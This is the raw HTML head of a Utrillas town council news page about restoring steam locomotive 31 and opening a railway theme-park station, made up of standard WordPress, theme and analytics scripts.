

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayuntamientoutrillas.es/utrillas-recupera-otra-joya-ferroviaria/
body_size: 14207
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	    <meta name="theme-color" content="#9f0902"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ayuntamientoutrillas.es/xmlrpc.php" />
            <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Utrillas recupera otra joya ferroviaria &#8211; Ayuntamiento de Utrillas</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Utrillas &raquo; Feed" href="https://ayuntamientoutrillas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Utrillas &raquo; Feed de los comentarios" href="https://ayuntamientoutrillas.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayuntamientoutrillas.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ayuntamientoutrillas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://ayuntamientoutrillas.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/css/main.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-back-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/FontAwesome/css/fontawesome-all.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/css/post-type.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/custom.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/media.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/legacy.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/post-type-dynamic.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/style.css?ver=6.4.3.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.sidebar-content div.widget-title{
background: #666;
    color: #fff !important;
    padding: 10px;
    margin: -25px -25px 16px -25px;
}
section#presscore-custom-menu-1-2{
border-left: 1px solid #ccc;
border-right: 1px solid #ccc;
}
a.author, span.category-link, a.comment-link{
display:none !important;
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ayuntamientoutrillas.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ayuntamientoutrillas.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/ayuntamientoutrillas.es\/wp-content\/themes\/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"1482","ajaxurl":"https:\/\/ayuntamientoutrillas.es\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"f2efcd6583","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":["#9f0902","#c40000"]},"desktopHeader":{"height":200},"floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w\" width=\"200\" height=\"68\"   sizes=\"200px\" alt=\"Ayuntamiento de Utrillas\" \/>","url":"https:\/\/ayuntamientoutrillas.es\/"}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png 350w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png 350w\" width=\"350\" height=\"119\"   sizes=\"350px\" alt=\"Ayuntamiento de Utrillas\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w\" width=\"200\" height=\"68\"   sizes=\"200px\" alt=\"Ayuntamiento de Utrillas\" \/>"}},"content":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=6.4.3.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://ayuntamientoutrillas.es/wp-json/" /><link rel="alternate" type="application/json" href="https://ayuntamientoutrillas.es/wp-json/wp/v2/posts/1482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayuntamientoutrillas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://ayuntamientoutrillas.es/utrillas-recupera-otra-joya-ferroviaria/" />
<link rel='shortlink' href='https://ayuntamientoutrillas.es/?p=1482' />
<link rel="alternate" type="application/json+oembed" href="https://ayuntamientoutrillas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ayuntamientoutrillas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayuntamientoutrillas.es%2Futrillas-recupera-otra-joya-ferroviaria%2F&#038;format=xml" />
<meta property="og:site_name" content="Ayuntamiento de Utrillas" />
<meta property="og:title" content="Utrillas recupera otra joya ferroviaria" />
<meta property="og:description" content="El próximo 4 de diciembre el Ayuntamiento de Utrillas inaugurará la estación del Parque Temático de la Minería y el Ferrocarril de Utrillas y pondrá en marcha la antigua locomotora 31 de vapor perteneciente a MFU (Minas y Ferrocarriles de Utrillas), después de un largo proceso de rehabilitación y recuperación de todas las piezas de&hellip;" />
<meta property="og:image" content="https://ayuntamientoutrillas.es/wp-content/uploads/2022/12/Noticias-web-Ayto..png" />
<meta property="og:url" content="https://ayuntamientoutrillas.es/utrillas-recupera-otra-joya-ferroviaria/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- icon -->
<link rel="icon" href="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/favicon.ico" type="image/x-icon" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99252846-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="post-template-default single single-post postid-1482 single-format-standard no-comments image-blur small-hover-icons dt-responsive-on accent-gradient srcset-enabled btn-material custom-btn-color custom-btn-hover-color bold-icons phantom-slide phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-6.4.3.1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive semitransparent-portfolio-icons album-minuatures-style-1">
<!-- The7 6.4.3.1 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead classic-header justify bg-behind-menu logo-center widgets full-height dividers line-decoration small-mobile-menu-icon mobile-menu-icon-bg-on dt-parent-menu-clickable show-mobile-logo" role="banner">

			<div class="top-bar top-bar-line-hide">
			<div class="top-bar-bg" ></div>
